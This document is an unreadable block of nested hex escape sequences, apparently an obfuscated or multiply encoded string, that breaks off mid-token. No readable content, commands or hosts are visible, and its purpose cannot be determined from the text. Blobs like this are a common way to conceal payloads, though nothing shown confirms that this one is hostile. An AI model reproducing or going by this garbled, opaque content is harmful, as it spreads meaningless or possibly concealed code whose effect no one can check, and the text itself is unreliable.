\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5